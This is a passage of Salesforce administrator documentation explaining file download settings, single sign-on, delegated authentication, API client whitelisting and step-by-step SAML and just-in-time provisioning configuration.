- **•** HTML attachments are not permitted on solutions, regardless of whether this security setting is enabled. In addition, this setting does not affect attachments on email templates; HTML attachments on email templates are always permitted.
- **•** After this setting is enabled, previously-uploaded HTML documents and attachments are unaffected. However, when users attempt to view an HTML attachment or

#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### USER PERMISSIONS

To configure file upload and download settings:

**•** "Customize Application"

document, their browser first prompts them to open the file in the browser, save it to their computer, or cancel the action.

- **4.** Set download behavior for each file type:
	- **a. Download** (recommended): The file, regardless of file type, is always downloaded.
	- **b. Execute in Browser**: The file, regardless of file type, is displayed and executed automatically when accessed in a browser or through an HTTP request.
	- **c. Hybrid**: The file uses the default browser execution behavior, but downloads Chatter and Salesforce CRM Content files.
- **5.** Click **Save**.

# <span id="page-795-0"></span>Connection Security

# About Single Sign-On

Single sign-on is a process that allows network users to access all authorized network resources without having to log in separately to each resource. Single sign-on allows you to validate usernames and passwords against your corporate user database or other client application rather than having separate user passwords managed by Salesforce.

Salesforce offers the following ways to use single sign-on:

- **•** Federated authentication using Security Assertion Markup Language (SAML) allows you to send authentication and authorization data between affiliated but unrelated Web services. This enables you to sign on to Salesforce from a client application. Federated authentication using SAML is enabled by default for your organization.
- **•** Delegated authentication single sign-on enables you to integrate Salesforce with an authentication method that you choose. This enables you to integrate authentication with your LDAP (Lightweight Directory Access Protocol) server, or perform single sign-on by authenticating using a token instead of a password. You manage delegated authentication at the permission level, allowing some users to use delegated authentication, while other users continue to use their Salesforce-managed password. Delegated authentication is set by permissions, not by organization.

The primary reasons for using delegated authentication include:

- **–** Using a stronger type of user authentication, such as integration with a secure identity provider
- **–** Making your login page private and accessible only behind a corporate firewall
- **–** Differentiating your organization from all other companies that use Salesforce in order to reduce phishing attacks

You must request that this feature be enabled by Salesforce. Contact Salesforce to enable delegated authentication single sign-on for your organization.

**•** Authentication providers let your users log in to your Salesforce organization using their login credentials from an external service provider. Salesforce supports the OpenId Connect protocol that allows users to log in from any OpenID provider such as Google, Paypal, LinkedIn and other services supporting OpenID Connect. When authentication providers are enabled, Salesforce

does not validate a user's password. Instead, Salesforce uses the user's login credentials from the external service provider to establish authentication credentials.

#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Federated Authentication is available in: **All** Editions

Delegated Authentication is available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

Authentication Providers are available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To view the settings:

**•** "View Setup and Configuration"

To edit the settings:

**•** "Customize Application" AND

When you have an external identity provider, and configure single sign-on for your Salesforce organization, Salesforce is then acting as a service provider. You can also enable Salesforce as an [identity provider](#page-882-0), and use single sign-on to connect to a different service provider. Only the service provider needs to configure single sign-on.

The Single Sign-On Settings page displays which version of single sign-on is available for your organization. To learn more about the single sign-on settings, see [Configuring SAML Settings for Single Sign-On](#page-806-0). For more information about SAML and Salesforce security, see the [Security Implementation Guide](https://na1.salesforce.com/help/doc/en/salesforce_security_impl_guide.pdf).

# Benefits of Single Sign-On

Implementing single sign-on can offer the following advantages to your organization:

- **• Reduced Administrative Costs:** With single sign-on, users only need to memorize a single password to access both network resources or external applications and Salesforce. When accessing Salesforce from inside the corporate network, users are logged in seamlessly, without being prompted to enter a username or password. When accessing Salesforce from outside the corporate network, the users' corporate network login works to log them in. With fewer passwords to manage, system administrators receive fewer requests to reset forgotten passwords.
- **• Leverage Existing Investment:** Many companies use a central LDAP database to manage user identities. By delegating Salesforce authentication to this system, when a user is removed from the LDAP system, they can no longer access Salesforce. Consequently, users who leave the company automatically lose access to company data after their departure.
- **Time Savings:** On average, a user takes five to 20 seconds to log in to an online application; longer if they mistype their username or password and are prompted to reenter them. With single sign-on in place, the need to manually log in to Salesforce is avoided. These saved seconds add up to increased productivity.
- **Increased User Adoption:** Due to the convenience of not having to log in, users are more likely to use Salesforce on a regular basis. For example, users can send email messages that contain links to information in Salesforce such as records and reports. When the recipients of the email message click the links, the corresponding Salesforce page opens automatically.
- **Increased Security:** Any password policies that you have established for your corporate network will also be in effect for Salesforce. In addition, sending an authentication credential that is only valid for a single use can increase security for users who have access to sensitive data.

#### IN THIS SECTION:

[Best Practices for Implementing Single Sign-On](#page-797-0)

[Understanding Delegated Authentication Single Sign-On](#page-800-0)

[Configuring Salesforce for Delegated Authentication](#page-801-0)

[Control Individual API Client Access to Your Salesforce Organization](#page-802-0)

With API Client Whitelisting, restrict all API client applications, such as the Data Loader, to require administrator approval, unless the user's profile or permission set has the "Use Any API Client" permission.

[Viewing Single Sign-On Login Errors](#page-803-0)

# <span id="page-797-0"></span>Best Practices for Implementing Single Sign-On

Salesforce offers the following ways to use single sign-on:

- **•** Federated authentication using Security Assertion Markup Language (SAML) allows you to send authentication and authorization data between affiliated but unrelated Web services. This enables you to sign on to Salesforce from a client application. Federated authentication using SAML is enabled by default for your organization.
- **•** Delegated authentication single sign-on enables you to integrate Salesforce with an authentication method that you choose. This enables you to integrate authentication with your LDAP (Lightweight Directory Access Protocol) server, or perform single sign-on by authenticating using a token instead of a password. You manage delegated authentication at the permission level, allowing some users to use delegated authentication, while other users continue to use their Salesforce-managed password. Delegated authentication is set by permissions, not by organization.

The primary reasons for using delegated authentication include:

- **–** Using a stronger type of user authentication, such as integration with a secure identity provider
- **–** Making your login page private and accessible only behind a corporate firewall
- **–** Differentiating your organization from all other companies that use Salesforce in order to reduce phishing attacks

You must request that this feature be enabled by Salesforce. Contact Salesforce to enable delegated authentication single sign-on for your organization.

**•** Authentication providers let your users log in to your Salesforce organization using their login credentials from an external service provider. Salesforce supports the OpenId Connect protocol that allows users to log in from any OpenID provider such as Google, Paypal, LinkedIn and other services supporting OpenID Connect. When authentication providers are enabled, Salesforce does not validate a user's password. Instead, Salesforce uses the user's login credentials from the external service provider to establish authentication credentials.

In addition, you can also configure SAML for use with portals as well as for Sites.

# Delegated Authentication Best Practices

Consider the following best practices when implementing delegated authentication single sign-on for your organization.

- **•** Your organization's implementation of the Web service must be accessible by Salesforce servers. This means you must deploy the Web service on a server in your DMZ. Remember to use your server's external DNS name when entering the Delegated Gateway URL in the Delegated authentication section in Salesforce (from Setup, enter *Single Sign-On Settings* in the Quick Find box, then select **Single Sign-On Settings**).
- If Salesforce and your system cannot connect, or the request takes longer than 10 seconds to process, the login attempt fails. An error is reported to the user indicating that his or her corporate authentication service is down.
- **•** Namespaces, element names, and capitalization must be exact in SOAP requests. Wherever possible, generate your server stub from the WSDL to ensure accuracy.
- **•** For security reasons, you should make your Web service available by TLS. You must use a certificate from a trusted provider, such as Verisign or Thawte. For a full list of trusted providers, contact Salesforce.
- The IP address that originated the login request is source Ip. Use this information to restrict access based on the user's location. Note that the Salesforce feature that validates login IP ranges continues to be in effect for single sign-on users. For more information, see [Setting Login Restrictions](#page-763-0) on page 758.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Federated Authentication is available in: **All** Editions

Delegated Authentication is available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

Customer Portals and partner portals are not available in **Database.com**

### USER PERMISSIONS

#### To view the settings:

**•** "View Setup and Configuration"

To edit the settings:

**•** "Customize Application" AND

- **•** You may need to map your organization's internal usernames and Salesforce usernames. If your organization does not follow a standard mapping, you may be able to extend your user database schema (for example, Active Directory) to include the Salesforce username as an attribute of a user account. Your authentication service can then use this attribute to map back to a user account.
- **•** We recommend that you do not enable single sign-on for system administrators. If your system administrators are single sign-on users and your single sign-on server has an outage, they have no way to log in to Salesforce. System administrators should always be able to log in to Salesforce so they can disable single sign-on in the event of a problem.
- **•** We recommend that you use a Developer Edition account or a sandbox when developing a single sign-on solution before implementing it in your organization. To sign up for a free Developer Edition account, go to [developer.salesforce.com](https://developer.salesforce.com/).
- **•** Make sure to test your implementation with Salesforce clients such as Salesforce for Outlook, Connect for Office, and Connect Offline. For more information, see [Single Sign-On for Salesforce clients](https://developer.salesforce.com/page/Single_Sign-On_for_Salesforce_Clients).

### Federated Authentication using SAML Best Practices

Consider the following best practices when implementing federated single sign-on with SAML for your organization.

- Obtain the Salesforce Login URL value from the Single Sign On Settings configuration page and put it in the corresponding configuration parameter of your Identity Provider (sometimes called the "Recipient URL").
- **•** Salesforce allows a maximum of three minutes for clock skew with your IDP server; make sure your server's clock is up-to-date.
- **•** If you are unable to log in with SAML assertion, always check the login history and note the error message. Use the SAML Assertion Validator on the Single Sign On Settings configuration page to troubleshoot.
- **•** You need to map your organization's internal usernames and Salesforce usernames. You have two choices to do this: add a unique identifier to the FederationIdentifier field of each Salesforce user, or extend your user database schema (for example, Active Directory) to include the Salesforce username as an attribute of a user account. Choose the corresponding option for the SAML User ID Type field and configure your authentication service to send the identifier in SAML assertions.
- **•** Before allowing users to log in with SAML assertions, enable the SAML organization preference and provide all the necessary configurations.
- Use the My Domain feature to prevent users from logging in to Salesforce directly, and gives administrators more control over login policies. You can use the URL parameters provided in the Salesforce Login URL value from the Single Sign-On Settings configuration page with your custom domain.

For example, if the Salesforce Login URL is https://login.salesforce.com/?saml=02HKiP...

you can use https://*<my\_domain\_name>*.my.salesforce.com/?saml=02HKiP...

- **•** We recommend that you use Developer Edition account or a sandbox when testing a SAML single sign-on solution. To sign up for a free Developer Edition account, go to [developer.salesforce.com.](https://developer.salesforce.com/)
- **•** Sandbox copies are made with federated authentication with SAML disabled. Any configuration information is preserved, except the value for Salesforce Login URL. The Salesforce Login URL is updated to match your sandbox URL, for example http://cs1.salesforce.com, after you re-enable SAML. To enable SAML in the sandbox, from Setup, enter *Single Sign-On Settings* in the Quick Find box, then select **Single Sign-On Settings**; then click **Edit**, and select SAML Enabled.
- Your identity provider must allow you to set the service provider's audience URL. The value must match the Entity ID value in the single sign-on configuration. The default value is https://saml.salesforce.com.

### Single Sign-On for Portals Best Practices

Customer Portals and partner portals are not available for new organizations in the Summer '13 release or later. Use Communities instead. For more information about single sign-on and SAML for Communities, see "Configuring SAML for Communities" in [Getting Started](http://help.salesforce.com/help/pdfs/en/salesforce_communities_implementation.pdf) [With Communities](http://help.salesforce.com/help/pdfs/en/salesforce_communities_implementation.pdf). If you continue to use portals, note the following information.

- **•** Only SAML version 2.0 can be used with portals.
- **•** Only Customer Portals and partner portals are supported.
- **•** Service provider initiated login is not supported.
- Both the portal id and organization id attributes are required for single sign-on for portals. If only one is specified, the user receives an error.
- If both the portal id and organization id attributes are populated in the SAML assertion, the user is directed to that portal login. If neither is populated, the user is directed to the regular SAML Salesforce login.
- **•** More than one portal can be used with a single organization.

### Single Sign-On for Sites Best Practices

- **•** Only SAML version 2.0 can be used with Sites.
- **•** Only Customer Portals and partner portals are supported.
- **•** Service provider initiated login is not supported.
- The portal id, organization id and siteUrl attributes are required for single sign-on for Sites. If only one is specified, the user receives an error.
- If all three of the portal id, organization id and siteUrl attributes are populated in the SAML assertion, the user is directed to that Sites login. If the siteUrl isn't populated and the other two are, the user is directed to that portal login.
- **•** More than one portal can be used with a single organization.

SEE ALSO:

[About Single Sign-On](#page-795-0) [Single Sign-On Implementation Guide](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_single_sign_on.pdf)

# <span id="page-800-0"></span>Understanding Delegated Authentication Single Sign-On

Salesforce uses the following process for authenticating users using delegated authentication single sign-on:

- **1.** When a user tries to log in—either online or using the API—Salesforce validates the username and checks the user's permissions and access settings.
- **2.** If the user has the "Is Single Sign-On Enabled" user permission, then Salesforce does not validate the username and password. Instead, a Web services call is made to the user's organization, asking it to validate the username and password.



- **3.** The Web services call passes the username, password, and sourceIp to your Web service. (sourceIp is the IP address that originated the login request. You must create and deploy an implementation of the Web service that can be accessed by Salesforce servers.)
- **4.** Your implementation of the Web service validates the passed information and returns either true or false.
- **5.** If the response is true, then the login process continues, a new session is generated, and the user proceeds to the application. If false is returned, then the user is informed that his or her username and password combination is invalid.
- Note: There may be a momentary delay before a user can log in after being given delegated authentication due to the time required for the user account to become available in the organization.

SEE ALSO: [About Single Sign-On](#page-795-0) [Administrator setup guide: Single Sign-On Implementation Guide](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_single_sign_on.pdf)

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

# USER PERMISSIONS

To view the settings:

**•** "View Setup and Configuration"

To edit the settings:

**•** "Customize Application" AND

# <span id="page-801-0"></span>Configuring Salesforce for Delegated Authentication

To enable delegated authentication single sign-on (SSO) for your organization:

- **1.** Contact Salesforce to enable delegated authentication single sign-on for your organization.
- **2.** Build your single sign-on Web service:
	- **a.** In Salesforce, download the Web Services Description Language (WSDL) file AuthenticationService.wsdl from Setup by entering *Download Delegated Authentication WSDL* in the Quick Find box, then selecting **Download Delegated Authentication WSDL**. The WSDL describes the delegated authentication single sign-on service and can be used to automatically generate a server-side stub to which you can add your specific implementation. For example, in the WSDL2Java tool from Apache Axis, you can use the --server-side switch. In the wsdl.exe tool from .NET, you can use the /server switch.

For a sample request and response, see [Sample SOAP Message for Delegated Authentication](#page-823-0) on page 818.

**b.** Add a link to your corporate intranet or other internally-accessible site that takes the authenticated user's credentials and passes them through an HTTP POST to the Salesforce login page.

Because Salesforce does not use the password field other than to pass it back to you, you do not need to send a password in this field. Instead, you could pass another authentication token, such as a Kerberos Ticket so that your actual corporate passwords are not passed to or from Salesforce.

You can configure the Salesforce delegated authentication authority to allow only tokens or to accept either tokens or passwords. If the authority only accepts tokens, a Salesforce

user cannot log in to Salesforce directly, because they cannot create a valid token. However, many companies choose to allow both tokens and passwords. In this environment, a user could still log in to Salesforce through the login page.

When the Salesforce server passes these credentials back to you in the Authenticate message, verify them, and the user will gain access to the application.

**3.** In Salesforce, specify your organization's single sign-on gateway URL from Setup by entering *Single Sign-On* in the Quick Find box, selecting **Single Sign-On Settings**, then clicking **Edit**. Enter the URL in the **Delegated Gateway URL** text box.

For security reasons, Salesforce restricts the outbound ports you may specify to one of the following:

- **•** 80: This port only accepts HTTP connections.
- **•** 443: This port only accepts HTTPS connections.
- **•** 1024–66535 (inclusive): These ports accept HTTP or HTTPS connections.
- **4.** Optionally, check the **Force Delegated Authentication Callout** box.

Note: When this box is unchecked, a call is not made to the SSO endpoint if the login attempt first fails because of login restrictions within the Salesforce organization. If you must record every login attempt, then check this box to force a callout to the SSO endpoint regardless of login restriction failures.

- **5.** Enable the "Is Single Sign-On Enabled" permission.
- Important: If single sign-on is enabled for your organization, API and desktop client users can log in to Salesforce unless their profile has IP address restrictions set, and they try to log in from outside of the range defined for that profile. Furthermore, the single sign-on authority usually handles login lockout policies for users with the "Is Single Sign-On Enabled" permission. However,

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

### USER PERMISSIONS

To view the settings:

**•** "View Setup and Configuration"

To edit the settings:

**•** "Customize Application" AND

if the security token is enabled for your organization, then your organization's login lockout settings determine the number of times a user can attempt to log in with an invalid security token before being locked out of Salesforce. For more information, see [Setting Login Restrictions](#page-763-0) on page 758. For information on how to view login errors, see [Viewing Single Sign-On Login Errors](#page-803-0) on page 798.

SEE ALSO: [About Single Sign-On](#page-795-0) [Understanding Delegated Authentication Single Sign-On](#page-800-0)

# <span id="page-802-0"></span>Control Individual API Client Access to Your Salesforce Organization

With API Client Whitelisting, restrict all API client applications, such as the Data Loader, to require administrator approval, unless the user's profile or permission set has the "Use Any API Client" permission.

Administrators may grant some users API access through the "API Enabled" permission. After it's given, this permission allows the user API access through any client (such as the Data Loader, Salesforce1, Salesforce for Outlook, or the Force.com Migration Tool). For finer control over which applications the user can use for API access, you can implement API Client Whitelisting. This feature leverages the existing authorization capabilities of connected apps. With API Client Whitelisting, an administrator can approve or block individual client application access for each associated connected app. All client applications that are not configured as connected apps are denied access. If you are not using connected apps, you can relax this restriction for individual users by assigning them a profile or permission set with "Use Any API Client" enabled.

Note: Contact Salesforce to enable API Client Whitelisting. After it's enabled, all client access is restricted until explicitly allowed by the administrator. This restriction might block access to applications that your users are already using. Before you enable this feature, you should configure and approve connected apps for any client applications you want users to continue using, or give the users a profile or permission set with "Use Any API Client" enabled.

To configure API Client Whitelisting, do the following.

- **1.** Contact Salesforce to get the feature enabled for your organization.
- **2.** From Setup, enter *Connected Apps* in the Quick Find box, then select the option for managing connected apps.
- **3.** In the App Access Settings, click **Edit**.
- **4.** Select **Limit API access to installed connected apps with the "Admin approved users are pre-authorized" policy**.

Optionally, select **Allow Visualforce pages to bypass this restriction** so that any Visualforce pages that use the API continue to be authorized to access objects in the organization. If you enable API Client Whitelisting without selecting this option, only approved connected apps are authorized, and Visualforce pages might not behave as expected. Also, if unchecked, client applications that call getSessionId() are denied access. Apps that make API calls to Salesforce using a session obtained in a Visualforce context are denied access unless you select this checkbox.

#### **5.** Click **Save**.

After you select this feature, all client applications need explicit approval by an administrator to be authorized for the organization, unless the user has a profile or permission set with "Use Any API Client" enabled.

Some components for commonly used apps are automatically installed as connected apps in organizations. These components support apps such as the Data Loader, Salesforce1, Workbench and more. After you select this feature, these components will also require

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To view the settings:

**•** "View Setup and Configuration"

To edit the settings:

**•** "Customize Application" AND

approval, unless the user has a profile or permission set with "Use Any API Client" enabled. See [Managing a Connected App](https://help.salesforce.com/HTViewHelpDoc?id=connected_app_manage.htm) for more information about these components.

# <span id="page-803-0"></span>Viewing Single Sign-On Login Errors

If your organization is enabled for Single Sign-On using delegated authentication and has built a Single Sign-On solution, you can view the most recent Single Sign-On login errors for your organization.

- **1.** From Setup, enter *Delegated Authentication Error History* in the Quick Find box, then select **Delegated Authentication Error History**.
- **2.** For the twenty-one most recent login errors, you can view the user's username, login time, and the error.

Note: Contact Salesforce to learn more about enabling Single Sign-On for your organization.  $\sqrt{2}$ 

#### SEE ALSO:

[About Single Sign-On](#page-795-0)

### USER PERMISSIONS

To view Single Sign-On login errors:

# <span id="page-804-0"></span>About SAML

Security Assertion Markup Language (SAML) is an XML-based standard that allows you to communicate authentication decisions between one service and another. It underlies many Web single sign-on solutions. Salesforce supports SAML for single sign-on into Salesforce from a corporate portal or identity provider.

Much of the work to set up single sign-on using SAML occurs with your identity provider:

- **1.** Establish a SAML identity provider and [gather information](#page-805-0) about how they will connect to Salesforce. This is the provider that will send single sign-on requests to Salesforce.
- **2.** Provide information to your identity provider, such as the [URLs for the start and logout pages.](#page-815-0)
- **3.** Configure Salesforce using the instructions in [Configuring SAML Settings for Single Sign-On.](#page-806-0) This is the only step that takes place in Salesforce.

Your identity provider should send SAML assertions to Salesforce using the SAML Web Single Sign-on Browser POST profile. Salesforce sends SAML responses to the Identity Provider Login URL specified under Setup, by entering *Single Sign-On* in the Quick Find box, then selecting **Single Sign-On Settings**. Salesforce receives the assertion, verifies it against your Salesforce configuration, and allows single sign-on if the assertion is true.

If you have problems with the SAML assertion after you configure Salesforce for SAML, use the SAML Assertion Validator to [validate the SAML assertion](#page-828-0). You may need to obtain a SAML assertion from your identity provider.

If your users are having problems using SAML to login, you can [review the SAML login history](#page-827-0) to determine why they were not able to log in and share that information with your identity provider.

If your identity provider supports metadata, and if you've configured SAML using version 2.0, you can click **Download Metadata** to download an XML configuration file to send them, which they can then upload to automatically configure their settings for connecting to your Salesforce organization or community.

#### IN THIS SECTION:

[Working With Your Identity Provider](#page-805-0) [Configuring SAML Settings for Single Sign-On](#page-806-0) [Viewing Single Sign-On Settings](#page-810-0) [Identity Provider Values](#page-811-0) [Customize SAML Start, Error, Login, and Logout Pages](#page-815-0) [Example SAML Assertions](#page-816-0) [Reviewing the SAML Login History](#page-827-0) [Validating SAML Settings for Single Sign-On](#page-828-0) [SAML Assertion Validation Errors](#page-829-0)

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Federated Authentication is available in: **All** Editions

Delegated Authentication is available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

Authentication Providers are available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To view the settings:

**•** "View Setup and Configuration"

To edit the settings:

**•** "Customize Application" AND

# <span id="page-805-0"></span>Working With Your Identity Provider

- **1.** You must gather the following information from your identity provider before configuring Salesforce for SAML.
	- **•** The version of SAML the identity provider uses (1.1 or 2.0)
	- The entity ID of the identity provider (also known as the issuer)
	- **•** An authentication certificate.

**Tip:** Be sure to store the certificate where you can access it from your browser. This will be uploaded to Salesforce in a later step.

- **•** The following SAML assertion parameters, as appropriate:
	- **–** The SAML user ID type
	- **–** The SAML user ID location
	- **–** Attribute Name
	- **–** Attribute URI
	- **–** Name ID format

Note: Attribute Name, Attribute URI, and Name ID format are only necessary if the SAML User ID [Location](#page-806-0) is in an Attribute element, and not the name identifier element of a Subject statement.

**Tip:** To set up single sign-on quickly, you can import SAML 2.0 settings from an XML file (or a URL pointing to the file) on the Single Sign-On Settings page. Obtain the XML from your identity provider.

You may also want to share [more information](#page-811-0) about these values with your identity provider.

- Tip: Enable Salesforce for SAML and take a screenshot of the page for your identity provider. From Setup, enter *Single Sign-On Settings* in the Quick Find box, then select **Single Sign-On Settings**, click **Edit**, then select SAML Enabled.
- **2.** Work with your identity provider to setup the [start, login, and logout pages](#page-815-0).
- **3.** Share the [example SAML assertions](#page-816-0) with your identity provider so they can determine the format Salesforce requires for successful single sign-on.

SEE ALSO: [About SAML](#page-804-0)

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Federated Authentication is available in: **All** Editions

Delegated Authentication is available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

Authentication Providers are available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

# USER PERMISSIONS

To view the settings:

**•** "View Setup and Configuration"

To edit the settings:

**•** "Customize Application" AND

# <span id="page-806-0"></span>Configuring SAML Settings for Single Sign-On

From this page, you can configure your organization to use single sign-on. You can also set up just-in-time provisioning. Work with your identity provider to properly configure these settings. For more information about single sign-on, see [About Single Sign-On.](#page-795-0) For more information about just-in-time provisioning, see [About Just-In-Time Provisioning](#page-830-0).

To configure SAML settings for single sign-on from your corporate identity provider to Salesforce:

- **1.** [Gather information from your identity provider.](#page-805-0)
- **2.** [Provide information to your identity provider.](#page-811-0)
- **3.** [Set up single sign-on.](#page-806-1)
- **4.** [Set up an identity provider to encrypt SAML assertions \(optional\).](#page-807-0)
- **5.** [Enable Just-in-Time user provisioning \(optional\)](#page-808-0).
- **6.** [Edit the SAML JIT handler](#page-808-1) if you selected Custom SAML JIT with Apex Handler for Just-in-Time provisioning.
- <span id="page-806-1"></span>**7.** [Test the single sign-on connection.](#page-809-0)

### Set up single sign-on

- **1.** In Salesforce, from Setup, enter *Single Sign-On Settings* in the Quick Find box, then select **Single Sign-On Settings**, and click **Edit**.
- **2.** Select SAML Enabled. You must enable SAML to view the SAML single sign-on settings.
- **3.** Specify the SAML version used by your identity provider.
- **4.** Click **Save**.
- **5.** In SAML Single Sign-On Settings, click the appropriate button to create a new configuration, as follows.
	- **• New** Specify all settings manually.
	- **• New from Metadata File** Import SAML 2.0 settings from a XML file from your identity provider. This option reads the XML file and uses it to complete as many of the settings as possible.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Federated Authentication is available in: **All** Editions

Delegated Authentication is available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

Authentication Providers are available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To view the settings:

**•** "View Setup and Configuration"

To edit the settings:

- **•** "Customize Application" AND
	- "Modify All Data"

 $\boldsymbol{\sigma}$ Note: If your XML file contains information for more than one configuration, the first configuration that occurs in the XML file is used.

- **• New from Metadata URL** Import SAML 2.0 settings from a public URL. This option reads the XML file located at a public URL and uses it to complete as many of the settings as possible. The URL must be added to Remote Site Settings to access it from your Salesforce org.
- **6.** Give this setting a **Name** for reference within your organization.

Salesforce inserts the corresponding **API Name** value, which you can customize if necessary.

- **7.** Enter the Issuer. This is often referred to as the entity ID for the identity provider.
- **8.** If your Salesforce organization has [domains](#page-780-0) deployed, specify whether you want to use the base domain (https://saml.salesforce.com) or the custom domain for the **Entity ID**. You must share this information with your identity provider.
- Tip: Generally, use the custom domain as the entity ID. If you already have single sign-on configured before deploying a domain, the base domain is the entity ID. If you are providing Salesforce to Salesforce services, you must specify the custom domain.
- **9.** For the Identity Provider Certificate, use the **Browse** button to locate and upload the authentication certificate issued by your identity provider.
- **10.** For the Request Signing Certificate, select the certificate you want from the ones saved in your **Certificate and Key Management** settings.
- **11.** For the Request Signature Method, select the hashing algorithm for encrypted requests, either RSA-SHA1 or RSA-SHA256.
- 12. Optionally, if the identity provider encrypts SAML assertions, select the Assertion Decryption Certificate they're using from the ones saved in your **Certificate and Key Management** settings. This field is available only if your organization supports multiple single sign-on configurations. For more information, see [Set up an identity provider to encrypt SAML assertions.](#page-807-0)
- **13.** For the SAML Identity Type, SAML Identity Location, and other fields described in [Identity Provider Values](#page-811-0), specify the values provided by your identity provider as appropriate.
- **14.** For the Service Provider Initiated Request Binding, select the appropriate value based on the information provided by your identity provider.
- **15.** For SAML 2.0, if your identity provider has specific login or logout pages, specify them in **Identity Provider Login URL** and **Identity Provider Logout URL**, respectively.

Note: These fields appear in Developer Edition and sandbox organizations by default and in production organizations only if My Domain is enabled. The fields do not appear in trial organizations or sandboxes linked to trial organizations.

- **16.** For the Custom Error URL, specify the URL of the page users should be directed to if there's an error during SAML login. It must be a publicly accessible page, such as a public site Visualforce page. The URL can be absolute or relative.
- **17.** Optionally, set up Just-in-Time user provisioning. For more information, see [Enable Just-in-Time user provisioning](#page-808-0) and [About](#page-830-0) [Just-in-Time Provisioning for SAML..](#page-830-0)

#### **18.** Click **Save**.

<span id="page-807-0"></span>If your identity provider supports metadata, and if you've configured SAML using version 2.0, you can click **Download Metadata** to download an XML configuration file to send them, which they can then upload to automatically configure their settings for connecting to your Salesforce organization or community.

#### Set up an identity provider to encrypt SAML assertions

When Salesforce is the service provider for inbound SAML assertions, you can pick a saved certificate to decrypt inbound assertions from third party identity providers. You need to provide a copy of this certificate to the identity provider.

- **1.** In the Single Sign-On Settings page in Setup, add a new SAML configuration.
- 2. In the Assertion Decryption Certificate field, specify the certificate for encryption from the ones saved in your **Certificate and Key Management** settings.
	- Note: If you don't see the Assertion Decryption Certificate field you need to enable multiple single sign-on for your organization (this applies to organizations created before the Summer '13 release that are not using SAML 1.1).To enable multiple single sign-on configurations, select **Enable Multiple Configs** on the **Single Sign-On Settings** page. If this setting has already been enabled, the field appears, and you won't see the **Enable Multiple Configs** button.
- **3.** Set the SAML Identity Location to Identity is in the NameIdentifier element of the Subject statement.

For a successful authentication, the user must be identified in the <Subject> statement of the assertion. For more information, see [Identity Provider Values](#page-811-0).

- **4.** When you save the new SAML configuration, your organization's SAML settings value for the Salesforce Login URL (also known as the "Salesforce ACS URL") changes. Get the new value (from the Single Sign-On Settings page in Setup), and click the name of the new SAML configuration. The value is in the Salesforce Login URL field.
- **5.** The identity provider must use the Salesforce Login URL value.
- <span id="page-808-0"></span>**6.** You also need to provide the identity provider with a copy of the certificate selected in the Assertion Decryption Certificate field to use for encrypting assertions.

### Enable Just-in-Time user provisioning

- **1.** In SAML Single Sign-On Settings, select User Provisioning Enabled.
	- **•** Standard This option allows you to provision users automatically using attributes in the assertion.
	- **•** Custom SAML JIT with Apex handler This option provisions users based on logic in an Apex class.
- **2.** If you selected Standard, click **Save** and [test the single sign-on connection..](#page-809-0) If you selected Custom SAML JIT with Apex handler, proceed to the next step.
- **3.** In the SAML JIT Handler field, select an existing Apex class as the SAML JIT handler class. This class must implement the [SamlJitHandler interface.](https://developer.salesforce.com/docs/atlas.en-us.198.0.apexcode.meta/apexcode/apex_interface_Auth_SamlJitHandler.htm) If you do not have an Apex class, you can generate one by clicking Automatically create a SAML JIT handler template. You must edit this class and modify the default content before using it. For more information, see [Edit the SAML JIT handler.](#page-808-1)
- **4.** In the Execute Handler As field, select the user that runs the Apex class. The user must have "Manage Users" permission.
- <span id="page-808-1"></span>**5.** Just-in-time provisioning requires a Federation ID in the user type. In SAML Identity Type, select Assertion contains the Federation ID from the User object. If your identity provider previously used the Salesforce username, communicate to them that they must use the Federation ID.
- **6.** Click **Save**.

### Edit the SAML JIT handler

- **1.** From Setup, enter *Apex Classes* in the Quick Find box, then select **Apex Classes**.
- **2.** Edit the generated Apex SAML JIT handler to map fields between SAML and Salesforce. In addition, you can modify the generated code to support the following:
	- **•** Custom fields
	- **•** Fuzzy profile matching
	- **•** Fuzzy role matching
	- **•** Contact lookup by email
	- **•** Account lookup by account number
	- **•** Standard user provisioning into a community
	- **•** Standard user login into a community
	- **•** Default profile ID usage for portal Just-in-Time provisioning
	- **•** Default portal role usage for portal Just-in-Time provisioning
	- **•** Username generation for portal Just-in-Time provisioning

